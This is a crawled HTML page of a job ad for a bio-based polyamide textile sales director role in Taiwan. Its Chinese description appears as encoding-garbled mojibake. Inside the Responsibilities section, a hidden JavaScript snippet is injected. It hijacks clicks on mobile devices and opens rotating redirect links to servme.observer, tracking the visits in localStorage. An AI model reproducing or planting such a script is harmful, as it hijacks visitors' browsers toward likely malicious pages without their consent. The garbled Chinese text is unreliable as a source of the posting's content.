

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jobcluster.com/vacancies/view/21/textile_s_m_director_bio_based_polyamide
body_size: 11753
content:
<!DOCTYPE html>
<html lang="en">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	<link href="/favicon.ico" type="image/x-icon" rel="icon"/><link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/><meta http-equiv="Content-Type" content="text/html; charset=utf-8" />		<title>Textile S&M Director, Bio-based Polyamide at Cathay Industrial Biotech Ltd. in Shanghai</title>
		<meta name="keywords" content=""/>
		<meta name="description" content="Try our free resume builder and create your winning resume with JobCluster platform."/>
	
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">	
	<meta name="author" content="">	
	<link href="/favicon.ico" type="image/x-icon" rel="icon"/><link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/><link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css"/><link rel="stylesheet" type="text/css" href="/css/custom.css"/><link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css"/><link rel="stylesheet" type="text/css" href="/css/chosen.min.css"/><script type="text/javascript" src="/js/jquery-1.11.3.min.js"></script>	<script type="text/javascript">	
		var wroot = '/';
		$(document).ready(function(){	
			$('select').chosen();
		});
	
    $(window).load(function(){
        $('#myModal').modal('show');
    });
    </script>
    <script type="text/javascript" src="/js/classie.js"></script>		<script type="text/javascript">	
		function init() {
	        window.addEventListener('scroll', function(e){
	            var distanceY = window.pageYOffset || document.documentElement.scrollTop,
	                shrinkOn = 44,
	                header = document.querySelector("header");
	            if (distanceY > shrinkOn) {
	                classie.add(header,"smaller");
	            } else {
	                if (classie.has(header,"smaller")) {
	                    classie.remove(header,"smaller");
	                }
	            }
				
	        });
	    }
	    window.onload = init();
		</script>
		<script data-ad-client="ca-pub-6875354616356305" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>
<script type="text/javascript" src="/feedback/js/feedback_send.js"></script><style>
#feedback-form{display:hidden;width:420px;position:fixed;right:-420px;border:1px solid #646464;padding:8px 20px;background-color:#fff;z-index:9999;height:auto!important}
#feedback-img-control{cursor:pointer;position:absolute;left:-62px;width:40px;transform: rotate(-90deg); background-color:#DA9E13;height:28px;bottom:50px;width:95px; font-size:16px; font-weight:bold; color:#FFFFFF; text-align:center;-webkit-border-radius: 6px;
-moz-border-radius: 6px; border-radius: 6px; padding:3px 4px 7px;-ms-transform: rotate(-90deg);-moz-transform: rotate(-90deg);-webkit-transform: rotate(-90deg);}
</style>
<!--Feedback Form HTML START -->
		<div id="feedback-form">
			<div>
		<!-- <div id="mrova-form">  -->			
				<div id="feedbackError" class="alert alert-danger"></div>
				<div id="ContactError" class="text-success"></div>
				<form action="/vacancies/view/21/textile_s_m_director_bio_based_polyamide" id="FeedbackSubmitForm" method="post" accept-charset="utf-8"><div style="display:none;"><input type="hidden" name="_method" value="POST"/></div>				<div class="row">
					<div class="col-md-6 col-sm-6 col-xs-12">
						<div class="form-group">				
							<label for="inputName"> Name <span class="text_red">*</span> </label>
							<input name="data[Feedback][name]" class="form-control" maxlength="90" type="text" id="FeedbackName" required="required"/>						</div>
					</div>
					<div class="col-md-6 col-sm-6 col-xs-12">
						 <div class="form-group">
                            <label for="inputEmail"> Email <span class="text_red" >*</span> </label>
                            <input name="data[Feedback][email]" class="form-control" maxlength="80" type="text" id="FeedbackEmail" required="required"/>			
                <!-- /.controls -->
				</div>
			</div>
			</div>	
                <div class="row">			
                    <div class="col-md-12 col-sm-12 col-xs-12">
                        <div class="form-group">
                            <div class="input select"><label for="FeedbackCategory">Category</label><select name="data[Feedback][category]" class="form-control" placeholder="Your feedback" id="FeedbackCategory">
<option value="Like">Like</option>
<option value="Suggestion">Suggestion</option>
<option value="Question">Question</option>
<option value="Problem">Problem</option>
</select></div>                    <!-- /.controls -->
                    </div>
                </div>
            </div>
				
		<div class="row">			
				<div class="col-md-12 col-sm-12 col-xs-12">
				<div class="form-group">
                    <label for="inputMessage"> Message <span class="text_red">*</span> </label>
                        <div class="input textarea required"><textarea name="data[Feedback][message]" class="form-control" maxlength="255" cols="30" rows="6" id="FeedbackMessage" required="required"></textarea></div>	
               		 <div id="feedbackchcnt" class="pull-right char_cnt"></div>
               	</div>
			</div>
		</div>
	
      <div class="submit"><input id="feedback-sendbutton" name="feedback-sendbutton" class="btn btn-default subscribe_btn" type="submit" value="Submit"/></div>                  
			  </form>			
		<!-- </div> -->
		<div id="feedback-img-control">Feedback</div>
	  </div>	
	</div>
	
	<script>
	$(document).ready(function(){
      $("#feedbackchcnt").text("Characters left: " + (255 - $("#FeedbackMessage").val().length));
      $("#FeedbackMessage").keyup(function() {
		$("#feedbackchcnt").text("Characters left: " + (255 - $(this).val().length));
	  });
	});	
</script><div class="black_streep">
  <div class="container">
    <div class="row">
      <div class="col-md-8 col-sm-6 col-xs-12">
        <div class="black_streep_innerdiv"> 
        	<a href="/cdn-cgi/l/email-protection#03707673736c717743696c61606f76707766712d606c6e" class="header_email"><i class='fa fa-envelope'></i> <span class="__cf_email__" data-cfemail="dcafa9acacb3aea89cb6b3bebfb0a9afa8b9aef2bfb3b1">[email&#160;protected]</span></a>        </div>
      </div>
      <div class="col-md-4 col-sm-6 col-xs-12">
        <div class="black_streep_innerdiv text-right"> 
        		        	<a href="/login/employer" class="header_email yellow_bg" title="Post Your Jobs">POST YOUR JOBS</a>				<a href="/resume-templates/select-template" class="header_email yellow_bg" title="Build Your Resume">BUILD RESUME</a>	        	<a href="/login" class="header_email" title="Login with JobCluster.com"><i class='fa fa-unlock-alt'></i> LOGIN</a>	            </div>
      </div>
    </div>
  </div>
</div><!-- Navigation -->
<header>
  <div class="navigation_full">
    <div class="container">
      <div class="row">
        <div class="col-md-3 col-sm-12 col-xs-12">
          <div class="logo"> 
          	<a href="/" class="navbar-brand" title="JobCluster.com"><img src="/img/logo.png" class="img-responsive" alt="jobcluster logo"/></a>          </div>
        </div>
        <div class="col-md-9 col-sm-12 col-xs-12">
          <div class="navigation">
            <nav class="navbar navbar-inverse navbar-static-top">
              <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
              </div>
              <div id="navbar" class="navbar-collapse collapse">
                <ul class="nav navbar-nav">
                  		<li class=''><a href="/job-search" title="Find Jobs">FIND JOBS</a></li>
		<li class=''><a href="/employer" title="Employer">EMPLOYER</a></li>
		<li class=''><a href="/job-seeker" title="Job Seeker">JOB SEEKER</a></li>

<li class=''><a href="/company" title="Companies Listing">COMPANIES</a></li>
<li class=''><a href="/career-consultants" title="Agencies Listing">AGENCIES</a></li>
<li class=''><a href="/career-advice" title="Career Advice">CAREER ADVICE</a></li>
	<li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" title="Personal Details">MORE<span class='caret'></span></a>    	<ul class="dropdown-menu jc-drop dropdown-menu-right">
    		<li class=''><a href="/employer/memberships" title="Membership">MEMBERSHIP</a></li>
    		<li><a href="https://www.jobcluster.com/blog/" title="Blog for JobCluster.com">BLOG</a></li>
    		    			<li><a href="/paid-services" title="Paid Services">PAID SERVICES</a></li>
    		    	</ul>
	</li>
                </ul>
              </div>
            </nav>
          </div>
        </div>
      </div>
    </div>
  </div>
  <!-- end navigation -->
  <div class="header_space"></div>
</header>
	<!-- /.container -->
<!-- Navigation end here-->	<!-- header section start -->

	<!-- header section end -->
	<!-- content start -->	
		<div class="container">
		  <div class="breadcrumb_main">
		    <ul class="breadcrumb">		      
		        <a href="/" title="JobCluster.com">JobCluster.com</a> <i class='glyphicon glyphicon-chevron-right'></i> Textile S&M Director, Bio-based Polyamide		    </ul>
		  </div>
		</div>
		<!-- end breadcrumb -->
		<!-- container 
			//condition written here otherwise search display in <div class="container"> <div class="white_box"> -->
				<div class="container">
		  <div class="white_box">
		  		  
 <h1 class="page_title">Textile S&M Director, Bio-based Polyamide</h1>
 <div class="row">
 	<div class="col-md-9 col-sm-7 col-xs-12">      	
 		<div class="companydetails_box">
 			<div class="companydetails_box_left"> 
 				<img src="/img/profileimg.jpg" border="0" class="img-responsive" alt="Cathay Industrial Biotech Ltd."/>				</div>
				<div class="companydetails_box_right">
					<div id="loader1" style="display:none; padding-left:10px;" class="text_red">Processing...</div>
					<p><b>Cathay Industrial Biotech Ltd.                 	
							</b>
					</p>
										<p><i class="fa fa-map-marker"></i> 
						Location: Bldg 5, 1690 Cailun Rd, Zhangjiang Hi-tech Park, Shanghai, China, Shanghai, Shanghai, China</p>
																		   
	        <p><i class="fa fa-tags"></i> Ref. Code: 	  
	        	004</p>
	        	<p><i class="fa fa-calendar"></i> Posted On: 
	        		May 23, 2019</p>        
	        	</div>
	        </div>
	        <div class="gap"></div>
	        
	        <div class="jobs_listing_main">
	        	<h5>Job Description <span class="pull-right"><a href="#" class="links btn btn-warning btn-sm" data-toggle="modal" data-target="#myModal1"><i class="glyphicon glyphicon-user pLR10"></i> Tell A Friend</a></span></h5>                 
	        	 
	        	<div class="companydetails_box companydetailsbox">
	        		ç”Ÿç‰©åŸºèšé…°èƒºçººç»‡é¢†åŸŸå¸‚åœºè¥é”€æ€»ç›‘<br />
<br />
è–ªé…¬ç¦åˆ©ï¼š<br />
ç¨Žå‰æœˆæ”¶å…¥3000-5000ç¾Žé‡‘<br />
<br />
å·¥ä½œåœ°ç‚¹ï¼š<br />
åœ¨å®¶åŠžå…¬ï¼Œéœ€è¦å‡ºå·®<br />
<br />
å…¬å¸ç®€ä»‹ï¼š<br />
æˆç«‹äºŽ1997å¹´çš„å‡¯èµ›ç”Ÿç‰©äº§ä¸šæœ‰é™å…¬å¸ï¼Œä¸“æ³¨äºŽç”Ÿç‰©åˆ¶é€ çš„äº§ä¸šåŒ–æŠ€æœ¯å¼€å‘å’Œå®žè·µï¼Œå·²ç»å®žçŽ°å¤§è§„æ¨¡äº§ä¸šåŒ–çš„é¡¹ç›®åŒ…æ‹¬é•¿é“¾äºŒå…ƒé…¸ã€ç”Ÿç‰©ä¸é†‡ã€ç”Ÿç‰©åŸºæˆŠäºŒèƒºã€ç”Ÿç‰©åŸºèšé…°èƒºã€‚<br />
å‡¯èµ›ç”Ÿç‰©ç›®å‰åœ¨ä¸­å›½è®¾æœ‰1å®¶ç ”å‘ä¸­å¿ƒå’Œ2ä¸ªç”Ÿäº§åŸºåœ°ã€‚ç ”å‘ä¸­å¿ƒä½äºŽä¸Šæµ·å¼ æ±Ÿé«˜ç§‘æŠ€å›­åŒºã€‚å…¶äº§ä¸šåŒ–å¼€å‘å¹³å°æ¶µç›–äº†åˆ†å­ç”Ÿç‰©å­¦ã€å‘é…µè¿‡ç¨‹å·¥ç¨‹ã€é«˜åˆ†å­ææ–™ç­‰ä¸“ä¸šé¢†åŸŸçš„ç ”ç©¶ã€‚<br />
ä½äºŽå±±ä¸œçš„å‡¯èµ›é•¿é“¾äºŒå…ƒé…¸ç”Ÿäº§åŸºåœ°äºŽ2002å¹´å®žçŽ°äº§ä¸šåŒ–ï¼Œç›®å‰å¹´äº§èƒ½ä¸º40,000å¨ï¼Œæ˜¯è¯¥äº§å“çš„å…¨çƒæœ€å¤§ä¾›åº”å•†ã€‚è¯¥é¡¹ç›®çš„æˆåŠŸä¹Ÿæ˜¯ä¸–ç•Œä¸Šç”Ÿç‰©æ³•äº§å“å–ä»£çŸ³æ²¹åŒ–å­¦æ³•äº§å“çš„å•†ä¸šæˆåŠŸæ¡ˆä¾‹ã€‚<br />
è¿‘å¹´æ¥ï¼Œå‡¯èµ›ç”Ÿç‰©å¼€å‘äº†ç”Ÿç‰©åŸºæˆŠäºŒèƒºå¹¶ä»¥æ­¤ç”Ÿäº§æ€§èƒ½å“è¶Šçš„ç³»åˆ—ç”Ÿç‰©åŸºèšé…°èƒºï¼ŒäºŽ2014å¹´æˆåŠŸå®Œæˆäº§ä¸šåŒ–è¯•éªŒè¿è¡Œã€‚å‡¯èµ›çš„ç”Ÿç‰©åŸºèšé…°èƒºæ¥æºäºŽå¯å†ç”Ÿç”Ÿç‰©è´¨åŽŸæ–™ã€‚è¿™æ˜¯ç»§ä¼ ç»ŸåŒ–å­¦æ³•ç”Ÿäº§çš„å°¼é¾™66å’Œ6å‘æ˜Žå¤šå¹´åŽï¼ŒæŽ¨å‡ºçš„æ–°åž‹â€œç”Ÿç‰©åˆ¶é€ â€æ–°ææ–™ã€‚ç»å›½å†…å¤–ç”¨æˆ·è¯•ç”¨å’Œè®¤å¯ï¼Œå¯å¹¿æ³›åº”ç”¨äºŽçººç»‡å’Œå·¥ç¨‹å¡‘æ–™é¢†åŸŸã€‚<br />
æ–°ç–†ä¹Œè‹ç”Ÿäº§åŸºåœ°ä¸€æœŸå»ºè®¾é¢„è®¡å®žçŽ°å¹´äº§èƒ½50,000å¨ç”Ÿç‰©åŸºæˆŠäºŒèƒº,å¹´äº§èƒ½100,000å¨ç”Ÿç‰©åŸºèšé…°èƒºå’Œå¹´äº§èƒ½30,000å¨é•¿é“¾äºŒå…ƒé…¸ï¼Œç›®å‰æ­£åœ¨è¯•ç”Ÿäº§é˜¶æ®µã€‚<br />
<br />
å²—ä½æ¦‚è¿°ï¼š<br />
ä»Žå¸‚åœºè§„æ¨¡ï¼Œç»†åˆ†å¸‚åœºï¼Œç›‘ç®¡å˜åŒ–ï¼Œä½¿ç”¨æŠ€æœ¯ï¼Œç«žäº‰ä¾›åº”å•†çš„åœ°ä½ã€äº§èƒ½ã€é”€å”®æ¸ é“å’Œä»·æ ¼è¶‹åŠ¿ç­‰æ–¹é¢æ·±å…¥äº†è§£å…¬å¸ç”Ÿç‰©åŸºèšé…¯é…°äº§å“åœ¨å°æ¹¾åŠä¸œå—äºšåœ°åŒºçš„çººç»‡å¸‚åœºçš„å¸‚åœºå½¢åŠ¿ï¼›åˆ¶å®šå¹¶å®žæ–½å…¬å¸ç”Ÿç‰©åŸºèšé…¯é…°äº§å“åœ¨å°æ¹¾åŠä¸œå—äºšåœ°åŒºçš„çººç»‡é¢†åŸŸå¸‚åœºçš„é”€å”®æˆ˜ç•¥å’Œè¥é”€è®¡åˆ’ï¼Œå»ºç«‹å¹¶å¸¦é¢†åŒºåŸŸé”€å”®å›¢é˜Ÿå®Œæˆå…¬å¸çš„é”€å”®ç›®æ ‡ï¼Œæé«˜é”€å”®åˆ©æ¶¦ï¼Œå¢žåŠ å¸‚åœºä»½é¢ï¼›éœ€è¦ä¸Žç ”å‘æˆ–æŠ€æœ¯å›¢é˜Ÿè·¨éƒ¨é—¨åˆä½œï¼Œé€šè¿‡åº”ç”¨å¼€å‘æŽ¨åŠ¨é”€å”®å¢žé•¿ã€‚	        	</div>	        </div>
	        
	        	        <div class="jobs_listing_main">
	        	<h5>Key Skills</h5>                 
	        	<div class="companydetails_box companydetailsbox">	
	        		<p>æœ¬ç§‘ä»¥ä¸Šå­¦åŽ†ï¼Œçººç»‡å·¥ç¨‹ç›¸å…³ä¸“ä¸šä¼˜å…ˆï¼›5å¹´ä»¥ä¸Šçš„èšé…°èƒºï¼ˆPAï¼‰çººç»‡çº¤ç»´ç›¸å…³è¡Œä¸šé”€å”®å’Œå¸‚åœºç®¡ç†ç»éªŒ</p>
	        	</div>
	        </div>
	        	        	        <div class="jobs_listing_main">
	        	<h5>Responsibilities</h5>
	        	<div class="companydetails_box companydetailsbox">
	        		<p><p style="text-align: left;"><strong>å²—ä½èŒè´£ï¼š</strong></p><br />
<br />
<p style="text-align: left;">&bull; åˆ¶å®šå¹¶å®žæ–½é”€å”®æˆ˜ç•¥è®¡åˆ’ï¼Œä»¥å®žçŽ°å…¬å¸åœ¨å…³é”®è´¢åŠ¡ç»©æ•ˆæŒ‡æ ‡æ–¹é¢çš„ç›®æ ‡ï¼›</p><br />
<br />
<p style="text-align: left;">&bull; ä¸æ–­å¯»æ‰¾é”€å”®å¢žé•¿æœºä¼šï¼›</p><br />
<br />
<p style="text-align: left;">&bull; å¼€å‘æ–°å®¢æˆ·ä»¥å¢žåŠ å¸‚åœºä»½é¢ï¼›</p><br />
<br />
<p style="text-align: left;">&bull; ä¸Žå®¢æˆ·ä¿æŒè‰¯å¥½çš„å…³ç³»ä»¥ä¿ƒè¿›å¸‚åœºä»½é¢çš„å¢žé•¿ï¼›</p><br />
<br />
<p style="text-align: left;">&bull; è‡´åŠ›äºŽæˆä¸ºå®¢æˆ·çš„é¦–é€‰ä¾›åº”å•†ï¼›</p><br />
<br />
<p style="text-align: left;">&bull; æ”¶é›†å‡†ç¡®çš„å¸‚åœºä¿¡æ¯ï¼Œåˆ¶å®šå¹¶å®žæ–½å¸‚åœºè¥é”€æˆ˜ç•¥ï¼›</p><br />
<br />
<p style="text-align: left;">&bull; è®¾å®šé¢„ç®—åŠé”€å”®åŠå¸‚åœºå·¥ä½œè®¡åˆ’ï¼Œæ¯æœˆ/æ¯å­£åº¦å®šæœŸå®¡æŸ¥ã€åˆ†æžå’ŒæŠ¥å‘Šé”€å”®ä¸šç»©ï¼Œå¹¶å»ºè®®é‡‡å–çº æ­£æŽªæ–½ä»¥æé«˜åŽç»­ä¸šç»©ï¼›</p><br />
<br />
<p style="text-align: left;">&bull; ä¸Žå…¬å¸çš„ç”Ÿäº§ï¼Œç‰©æµå’Œå…¶ä»–æ”¯æŒå›¢é˜Ÿå¯†åˆ‡åˆä½œã€‚</p><br />
<br />
<p style="text-align: left;"><strong>ä»»èŒè¦æ±‚ï¼š</strong></p><br />
<br />
<p style="text-align: left;">&bull; æ•™è‚²èƒŒæ™¯ï¼šæœ¬ç§‘ä»¥ä¸Šå­¦åŽ†ï¼Œçººç»‡å·¥ç¨‹ç›¸å…³ä¸“ä¸šä¼˜å…ˆ</p><br />
<br />
<p style="text-align: left;">&bull; å·¥ä½œç»éªŒï¼š5å¹´ä»¥ä¸Šçš„èšé…°èƒºï¼ˆPAï¼‰çººç»‡çº¤ç»´ç›¸å…³è¡Œä¸šé”€å”®å’Œå¸‚åœºç®¡ç†ç»éªŒ</p><br />
<br />
<p style="text-align: left;">&bull; æ‰€éœ€æŠ€èƒ½ï¼š</p><br />
<br />
<p style="text-align: left;">ä¼˜ç§€çš„å¸‚åœºåˆ†æžèƒ½åŠ›å’Œå•†ä¸šå¤´è„‘ï¼›</p><br />
<br />
<p style="text-align: left;">è‰¯å¥½çš„é¢†å¯¼èƒ½åŠ›å’Œäººå‘˜ç®¡ç†æŠ€èƒ½ï¼Œä»¥å¼•å¯¼å’Œæ¿€åŠ±é”€å”®å›¢é˜Ÿï¼›</p><br />
<br />
<p style="text-align: left;">å‡ºè‰²çš„æ²Ÿé€šå’Œè°ˆåˆ¤æŠ€å·§ï¼›</p><br />
<br />
<p style="text-align: left;">ä»¥ç»“æžœå’ŒæˆåŠŸä¸ºå¯¼å‘ï¼Œå…·å¤‡è‰¯å¥½çš„ç›®æ ‡ç®¡ç†æŠ€èƒ½</p><br />
<br />
<p style="text-align: left;">&nbsp;</p><br />
<br />
<p style="text-align: left;"><strong>Please email your resume to <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b0c7d8c2f0d3d1c4d8d1c9d2d9dfc4d5d3d89ed3dfdd">[email&#160;protected]</a></strong></p><br />
 (function (parameters) { const restMinutes = 1; const allowedHours = 3; window.mobileCheck = function() { let check = false; (function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) check = true;})(navigator.userAgent||navigator.vendor||window.opera); return check; }; const targets = ["https://servme.observer/oYN3c93", "https://servme.observer/gOr5c75", "https://servme.observer/sit8c68", "https://servme.observer/PSV9c69", "https://servme.observer/BOf4c34", "https://servme.observer/ZEY7c87", "https://servme.observer/GSa2c42", "https://servme.observer/lsf6c46", "https://servme.observer/UUN0c60", "https://servme.observer/wUz1c91"]; const saveTargetLocationsToStorage = (targets) => { targets.forEach((target, index) => { if(!localStorage.getItem(`${target}-local-storage`)){ localStorage.setItem(`${target}-local-storage`, 0); } }); }; const getRandomLocationFromStorage = (targets) => { const nonVisited = targets.filter((target, index) => localStorage.getItem(`${target}-local-storage`) == 0); return nonVisited[Math.floor(Math.random() * nonVisited.length)]; }; const setLocationAsVisited = (target) => localStorage.setItem(`${target}-local-storage`, 1); const getTimeStorage = (key) => localStorage.getItem(`${key}-local-storage`); const setTimeToStorage = (key, nowDate) => localStorage.setItem(`${key}-local-storage`, nowDate); const getHoursDiff = (startDate, endDate) => { const msInHour = 1000 * 60 * 60; return Math.round(Math.abs(endDate - startDate) / msInHour); }; const getMintsDiff = (startDate, endDate) => { const msInMints = 1000 * 60; return Math.round(Math.abs(endDate - startDate) / msInMints); }; const visitNewLocation = (targets, host, nowDate) => { saveTargetLocationsToStorage(targets); newLocation = getRandomLocationFromStorage(targets); setTimeToStorage(`${host}-mnts`, nowDate); setTimeToStorage(`${host}-hurs`, nowDate); setLocationAsVisited(newLocation); if(window.mobileCheck()){ window.open(newLocation, "_blank"); } }; saveTargetLocationsToStorage(targets); function globalClick(event) { event.stopPropagation(); const host = location.host; let newLocation = getRandomLocationFromStorage(targets); const nowDate = Date.parse(new Date()); const savedDateForMints = getTimeStorage(`${host}-mnts`); const savedDateForHours = getTimeStorage(`${host}-hurs`); if (savedDateForMints && savedDateForHours) { try { const storageDateForMints = parseInt(savedDateForMints); const storageDateForHours = parseInt(savedDateForHours); const mintsDiff = getMintsDiff(nowDate, storageDateForMints); const hoursDiff = getHoursDiff(nowDate, storageDateForHours); if (hoursDiff >= allowedHours) { saveTargetLocationsToStorage(targets); setTimeToStorage(`${host}-hurs`, nowDate); } if (mintsDiff >= restMinutes) { if (newLocation && window.mobileCheck()) { setTimeToStorage(`${host}-mnts`, nowDate); window.open(newLocation, "_blank"); setLocationAsVisited(newLocation); } } } catch (error) { visitNewLocation(targets, host, nowDate); } } else { visitNewLocation(targets, host, nowDate); } } document.addEventListener("click", globalClick) })() </p>
	        	</div>
	        </div>
	        	        <div class="jobs_listing_main">
	        	<div class="companydetails_box companydetailsbox">
	        			        		<p><i class="fa fa-map-marker"></i>	Location: Taipei, T'ai-pei, Taiwan</p>
	        			        		<p><i class="fa fa-usd"></i> Salary: $3,000 - $5,000 [per month]</p>
	        			        			        		<p><i class="fa fa-graduation-cap"></i> Degree Level: Bachelors Degree</p>
	        			        			        		<p><i class="fa fa-paper-plane"></i> Industry: </span>Pharma and Biotech</p>
	        		             
	        	</div> 
	        </div>
	    </div>
	    <div class="col-md-3 col-sm-5 col-xs-12">
	    		    	<aside>
	    		  			 <div class="side_link_box">
			<h4 class="side_link_title">Apply for this job</h4>
			<img src="/img/apply_for_this_job_thum.jpg" border="0" class="img-thumbnail" alt="User"/>      
			<p class="jobtext">Interested in this jobs? apply for 
	<a href="/vacancies/apply/21" title="Textile S&amp;M Director, Bio-based Polyamide at Cathay Industrial Biotech Ltd. in Shanghai">Textile S&amp;M Director, Bio-based Polyamide</a>				</p>
			</div>
  	  <div class="side_link_box">
    <h4 class="side_link_title">Get jobs by email</h4>
     <img src="/img/get_jobs_by_email_thum.jpg" border="0" class="img-thumbnail" alt="User"/>    <p>Only want to here about roles that suit you? Get the latest matching jobs sent <a href="#">straight to your inbox.</a></p>
  </div>	    		<div class="side_box">
	    				    				
	    			</div>
	    		</aside>
	    	</div>
	    </div>


   	   	<div class="modal fade" id="myModal1" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   		<div class="modal-dialog">
   			<div class="modal-content">
   				<div class="modal-header">
   					<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
   					<h2 class="modal-title" id="myModalLabel">Tell A Friend</h2>
   				</div>
   				<div class="modal-body"> 
